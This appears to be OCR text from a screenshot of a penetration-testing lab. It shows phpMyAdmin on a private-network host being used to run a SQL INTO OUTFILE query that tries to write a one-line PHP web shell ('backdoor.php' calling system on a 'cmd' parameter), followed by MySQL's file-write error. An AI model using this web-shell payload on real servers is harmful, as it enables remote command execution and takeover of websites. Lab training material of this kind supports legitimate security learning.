 1 2 3 4
192.168.45.223 19:28
192.168.182.189:8080 / MySQL / hacker | phpMyAdmin 5.0.2 — Mozilla Firefox
ASREPRoast - HackTricks ERROR: The requested URL Add-ons Manager FoxyProxy Standard – Ge FoxyProxy Options New Tab WAMPSERVER Homepag 192.168.182.189:8080 / M Login - Adminer
192.168.182.189:8080/phpmyadmin/db_sql.php?db=hacker
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
phpMyAdmin
Current server:
MySQL
Recent Favorites
New
hacker
ignite technologie
information_schema
mysql
performance_schema
sys
Server: MySQL:3306 » Database: hacker
Structure SQL Search Query Export Import Operations Privileges Routines Events Triggers Designer
Run SQL query/queries on database hacker:
1 SELECT "<?php system($_GET['cmd']); ?>" into outfile "C:\\wampp\\\\backdoor.php"
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished Enable foreign key checks Go
Error
SQL query: Copy
SELECT "<?php system($_GET['cmd']); ?>" into outfile "C:\\wampp\\htdocs\\backdoor.php"
MySQL said:
#1 - Can't create/write to file 'C:\wampp\htdocs\backdoor.php' (Errcode: 2 - No such file or directory)
Console